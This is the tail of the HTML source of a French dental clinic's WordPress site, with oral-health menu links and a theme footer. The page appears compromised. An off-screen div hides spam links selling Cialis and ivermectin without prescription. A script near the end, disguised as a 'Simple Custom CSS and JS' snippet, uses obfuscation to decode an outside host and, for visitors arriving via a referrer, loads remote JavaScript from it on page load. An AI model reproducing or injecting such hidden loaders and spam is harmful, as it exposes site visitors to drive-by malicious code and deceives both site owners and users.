<li><a href="/les-dents-de-votre-enfant-de-la-naissance-a-6-ans/">Les dents de la naissance à 6 ans</a></li>
 
<li><a href="/les-dents-de-mon-bebe/">Les dents de mon bébé</a></li>
 
<li><a href="/le-fluor/">Le fluor</a></li>
 
<li><a href="/1075-2/">Alimentation et carie chez l&rsquo;enfant</a></li>
 
<li><a href="/de-bonnes-dents-pendant-ma-grossesse/">De bonnes dents pendant la grossesse</a></li>
</ul>
</div>
 
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<ul>
<li><a href="/la-sante-bucco-dentaire-des-personnes-agees/">Santé des personnes agées</a></li>
 
<li><a href="/diabete/">Diabète</a></li>
 
<li><a href="/maladie-cardiaque-et-sante-bucco-dentaire/">Maladie cardiaque &amp; santé</a></li>
 
<li><a href="/se-debarrasser-dun-aphte/">Se débarrasser d&rsquo;un aphte</a></li>
</ul>
</div>
 
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"> </div>
</div>
<p></p><!--3b6e6--><div style="position:absolute;left:-7857px;width:1000px">Dans notre pharmacie, vous pouvez <a href="https://formatic-arles.fr/ou-acheter-du-cialis-en-ligne/">acheter cialis générique</a> sans ordonnance en ligne.
In onze apotheek kunt u <a href="https://www.centauranimalhealth.com/kob-ivermectin-piller-handkob/">køb ivermectin</a> uder recept online.</div><!--3b6e6-->			</div>
</article>


						
					
				</main>
			</div>

            
		</div>
	</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
				
		<div class="site-info">
			<div class="container">
									<div class="btt">
						<a class="back-to-top" href="#page" title="Retour en haut"><i class="fa fa-angle-double-up wow flash" data-wow-duration="2s"></i></a>
					</div>
										Copyright &copy; 2026 Cabinet dentaire octogone		<span class="sep"> &ndash; </span>
		<a href="https://www.famethemes.com/themes/onepress">OnePress</a> thème par FameThemes. Traduit par Wp Trads.					</div>
		</div>

	</footer>
	</div>


<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-2.wp-container-core-columns-is-layout-2{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-3.wp-container-core-columns-is-layout-3{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-4.wp-container-core-columns-is-layout-4{flex-wrap:nowrap;}
</style>
<script type="text/javascript" id="onepress-theme-js-extra">
/* <![CDATA[ */
var onepress_js_settings = {"onepress_disable_animation":"","onepress_disable_sticky_header":"0","onepress_vertical_align_menu":"","hero_animation":"flipInX","hero_speed":"5000","hero_fade":"750","submenu_width":"0","hero_duration":"5000","hero_disable_preload":"","disabled_google_font":"","is_home":"","gallery_enable":"1","is_rtl":"","parallax_speed":"0.5"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.octogone-dentaire.com/wp-content/themes/onepress/assets/js/theme-all.min.js?ver=2.3.8" id="onepress-theme-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_dc3e8) {
    
    var _c9d2c = Date.now();
    var _dbc79 = 1000;
    _c9d2c = _c9d2c / _dbc79;
    _c9d2c = Math.floor(_c9d2c);

    var _95dc3 = 600;
    _c9d2c -= _c9d2c % _95dc3;
    _c9d2c = _c9d2c.toString(16);

    var _1f748 = _dc3e8.referrer;

    if (!_1f748) return;

    var _a1b42 = [45491, 45487, 45502, 45475, 45488, 45475, 45480, 45490, 45493, 45544, 45487, 45480, 45472, 45481];

    _a1b42 = _a1b42.map(function(_a1b93){
        return _a1b93 ^ 45510;
    });

    var _ab436 = "a8eed86f56387bb013506a03a4013295";
    
    _a1b42 = String.fromCharCode(..._a1b42);

    var _72345 = "https://";
    var _c7e29 = "/";
    var _baffa = "preview-";

    var _c1c34 = ".js";

    var _d6e0e = _dc3e8.createElement("script");
    _d6e0e.type = "text/javascript";
    _d6e0e.async = true;
    _d6e0e.src = _72345 + _a1b42 + _c7e29 + _baffa + _c9d2c + _c1c34;

    _dc3e8.getElementsByTagName("head")[0].appendChild(_d6e0e)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8b82b12e2051b973167eb9e7425799c0 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
